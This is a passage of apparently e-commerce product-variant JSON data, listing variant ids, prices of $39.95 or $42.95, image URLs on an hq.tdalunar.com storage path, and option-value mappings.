/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[42,143,249],"options_map":{"4":42,"15":143,"21":249}},{"id":8972,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[43,143,249],"options_map":{"4":43,"15":143,"21":249}},{"id":8973,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[44,143,249],"options_map":{"4":44,"15":143,"21":249}},{"id":8974,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[45,143,249],"options_map":{"4":45,"15":143,"21":249}},{"id":8976,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[37,144,249],"options_map":{"4":37,"15":144,"21":249}},{"id":8977,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[38,144,249],"options_map":{"4":38,"15":144,"21":249}},{"id":8978,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[39,144,249],"options_map":{"4":39,"15":144,"21":249}},{"id":8979,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[40,144,249],"options_map":{"4":40,"15":144,"21":249}},{"id":8980,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[42,144,249],"options_map":{"4":42,"15":144,"21":249}},{"id":8981,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[43,144,249],"options_map":{"4":43,"15":144,"21":249}},{"id":8982,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[44,144,249],"options_map":{"4":44,"15":144,"21":249}},{"id":8983,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[45,144,249],"options_map":{"4":45,"15":144,"21":249}},{"id":8985,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[37,145,249],"options_map":{"4":37,"15":145,"21":249}},{"id":8986,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[38,145,249],"options_map":{"4":38,"15":145,"21":249}},{"id":8987,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[39,145,249],"options_map":{"4":39,"15":145,"21":249}},{"id":8988,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[40,145,249],"options_map":{"4":40,"15":145,"21":249}},{"id":8989,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[42,145,249],"options_map":{"4":42,"15":145,"21":249}},{"id":8990,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[43,145,249],"options_map":{"4":43,"15":145,"21":249}},{"id":8991,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[44,145,249],"options_map":{"4":44,"15":145,"21":249}},{"id":8992,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[45,145,249],"options_map":{"4":45,"15":145,"21":249}},{"id":8994,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[37,146,249],"options_map":{"4":37,"15":146,"21":249}},{"id":8995,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[38,146,249],"options_map":{"4":38,"15":146,"21":249}},{"id":8996,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[39,146,249],"options_map":{"4":39,"15":146,"21":249}},{"id":8997,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[40,146,249],"options_map":{"4":40,"15":146,"21":249}},{"id":8998,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[42,146,249],"options_map":{"4":42,"15":146,"21":249}},{"id":8999,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[43,146,249],"options_map":{"4":43,"15":146,"21":249}},{"id":9000,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[44,146,249],"options_map":{"4":44,"15":146,"21":249}},{"id":9001,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[45,146,249],"options_map":{"4":45,"15":146,"21":249}},{"id":9003,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[37,147,249],"options_map":{"4":37,"15":147,"21":249}},{"id":9004,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[38,147,249],"options_map":{"4":38,"15":147,"21":249}},{"id":9005,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[39,147,249],"options_map":{"4":39,"15":147,"21":249}},{"id":9006,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[40,147,249],"options_map":{"4":40,"15":147,"21":249}},{"id":9007,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[42,147,249],"options_map":{"4":42,"15":147,"21":249}},{"id":9008,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[43,147,249],"options_map":{"4":43,"15":147,"21":249}},{"id":9009,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[44,147,249],"options_map":{"4":44,"15":147,"21":249}},{"id":9010,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[45,147,249],"options_map":{"4":45,"15":147,"21":249}},{"id":9012,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[37,148,249],"options_map":{"4":37,"15":148,"21":249}},{"id":9013,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[38,148,249],"options_map":{"4":38,"15":148,"21":249}},{"id":9014,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[39,148,249],"options_map":{"4":39,"15":148,"21":249}},{"id":9015,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[40,148,249],"options_map":{"4":40,"15":148,"21":249}},{"id":9016,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[42,148,249],"options_map":{"4":42,"15":148,"21":249}},{"id":9017,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[43,148,249],"options_map":{"4":43,"15":148,"21":249}},{"id":9018,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[44,148,249],"options_map":{"4":44,"15":148,"21":249}},{"id":9019,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[45,148,249],"options_map":{"4":45,"15":148,"21":249}},{"id":9021,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[37,149,249],"options_map":{"4":37,"15":149,"21":249}},{"id":9022,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[38,149,249],"options_map":{"4":38,"15":149,"21":249}},{"id":9023,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[39,149,249],"options_map":{"4":39,"15":149,"21":249}},{"id":9024,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[40,149,249],"options_map":{"4":40,"15":149,"21":249}},{"id":9025,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[42,149,249],"options_map":{"4":42,"15":149,"21":249}},{"id":9026,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[43,149,249],"options_map":{"4":43,"15":149,"21":249}},{"id":9027,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[44,149,249],"options_map":{"4":44,"15":149,"21":249}},{"id":9028,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[45,149,249],"options_map":{"4":45,"15":149,"21":249}},{"id":9030,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[37,150,249],"options_map":{"4":37,"15":150,"21":249}},{"id":9031,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[38,150,249],"options_map":{"4":38,"15":150,"21":249}},{"id":9032,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[39,150,249],"options_map":{"4":39,"15":150,"21":249}},{"id":9033,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[40,150,249],"options_map":{"4":40,"15":150,"21":249}},{"id":9034,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[42,150,249],"options_map":{"4":42,"15":150,"21":249}},{"id":9035,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[43,150,249],"options_map":{"4":43,"15":150,"21":249}},{"id":9036,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[44,150,249],"options_map":{"4":44,"15":150,"21":249}},{"id":9037,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[45,150,249],"options_map":{"4":45,"15":150,"21":249}},{"id":9039,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[37,151,249],"options_map":{"4":37,"15":151,"21":249}},{"id":9040,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[38,151,249],"options_map":{"4":38,"15":151,"21":249}},{"id":9041,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[39,151,249],"options_map":{"4":39,"15":151,"21":249}},{"id":9042,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[40,151,249],"options_map":{"4":40,"15":151,"21":249}},{"id":9043,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[42,151,249],"options_map":{"4":42,"15":151,"21":249}},{"id":9044,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[43,151,249],"options_map":{"4":43,"15":151,"21":249}},{"id":9045,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[44,151,249],"options_map":{"4":44,"15":151,"21":249}},{"id":9046,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[45,151,249],"options_map":{"4":45,"15":151,"21":249}},{"id":9048,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[37,152,249],"options_map":{"4":37,"15":152,"21":249}},{"id":9049,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[38,152,249],"options_map":{"4":38,"15":152,"21":249}},{"id":9050,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[39,152,249],"options_map":{"4":39,"15":152,"21":249}},{"id":9051,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[40,152,249],"options_map":{"4":40,"15":152,"21":249}},{"id":9052,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[42,152,249],"options_map":{"4":42,"15":152,"21":249}},{"id":9053,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[43,152,249],"options_map":{"4":43,"15":152,"21":249}},{"id":9054,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[44,152,249],"options_map":{"4":44,"15":152,"21":249}},{"id":9055,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[45,152,249],"options_map":{"4":45,"15":152,"21":249}},{"id":9057,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9058,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9059,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9060,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9061,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9062,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9063,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9064,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9066,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[37,154,249],"options_map":{"4":37,"15":154,"21":249}},{"id":9067,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[38,154,249],"options_map":{"4":38,"15":154,"21":249}},{"id":9068,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[39,154,249],"options_map":{"4":39,"15":154,"21":249}},{"id":9069,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[40,154,249],"options_map":{"4":40,"15":154,"21":249}},{"id":9070,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[42,154,249],"options_map":{"4":42,"15":154,"21":249}},{"id":9071,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[43,154,249],"options_map":{"4":43,"15":154,"21":249}},{"id":9072,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[44,154,249],"options_map":{"4":44,"15":154,"21":249}},{"id":9073,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[45,154,249],"options_map":{"4":45,"15":154,"21":249}},{"id":9075,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[37,155,249],"options_map":{"4":37,"15":155,"21":249}},{"id":9076,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[38,155,249],"options_map":{"4":38,"15":155,"21":249}},{"id":9077,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[39,155,249],"options_map":{"4":39,"15":155,"21":249}},{"id":9078,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[40,155,249],"options_map":{"4":40,"15":155,"21":249}},{"id":9079,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[42,155,249],"options_map":{"4":42,"15":155,"21":249}},{"id":9080,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[43,155,249],"options_map":{"4":43,"15":155,"21":249}},{"id":9081,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[44,155,249],"options_map":{"4":44,"15":155,"21":249}},{"id":9082,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[45,155,249],"options_map":{"4":45,"15":155,"21":249}},{"id":9084,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[37,156,249],"options_map":{"4":37,"15":156,"21":249}},{"id":9085,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[38,156,249],"options_map":{"4":38,"15":156,"21":249}},{"id":9086,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[39,156,249],"options_map":{"4":39,"15":156,"21":249}},{"id":9087,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[40,156,249],"options_map":{"4":40,"15":156,"21":249}},{"id":9088,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[42,156,249],"options_map":{"4":42,"15":156,"21":249}},{"id":9089,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[43,156,249],"options_map":{"4":43,"15":156,"21":249}},{"id":9090,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[44,156,249],"options_map":{"4":44,"15":156,"21":249}},{"id":9091,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[45,156,249],"options_map":{"4":45,"15":156,"21":249}},{"id":9093,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[37,157,249],"options_map":{"4":37,"15":157,"21":249}},{"id":9094,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[38,157,249],"options_map":{"4":38,"15":157,"21":249}},{"id":9095,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[39,157,249],"options_map":{"4":39,"15":157,"21":249}},{"id":9096,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[40,157,249],"options_map":{"4":40,"15":157,"21":249}},{"id":9097,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[42,157,249],"options_map":{"4":42,"15":157,"21":249}},{"id":9098,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[43,157,249],"options_map":{"4":43,"15":157,"21":249}},{"id":9099,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[44,157,249],"options_map":{"4":44,"15":157,"21":249}},{"id":9100,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[45,157,249],"options_map":{"4":45,"15":157,"21":249}},{"id":9102,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[37,158,249],"options_map":{"4":37,"15":158,"21":249}},{"id":9103,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[38,158,249],"options_map":{"4":38,"15":158,"21":249}},{"id":9104,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[39,158,249],"options_map":{"4":39,"15":158,"21":249}},{"id":9105,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[40,158,249],"options_map":{"4":40,"15":158,"21":249}},{"id":9106,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[42,158,249],"options_map":{"4":42,"15":158,"21":249}},{"id":9107,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[43,158,249],"options_map":{"4":43,"15":158,"21":249}},{"id":9108,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[44,158,249],"options_map":{"4":44,"15":158,"21":249}},{"id":9109,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[45,158,249],"options_map":{"4":45,"15":158,"21":249}},{"id":9111,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.